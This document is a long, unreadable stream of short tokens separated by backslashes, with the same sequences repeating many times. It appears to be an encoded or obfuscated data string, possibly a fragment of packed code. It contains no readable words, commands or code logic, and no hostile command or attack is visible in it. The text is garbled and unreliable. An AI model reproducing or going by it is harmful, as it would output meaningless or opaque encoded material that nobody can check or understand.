a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g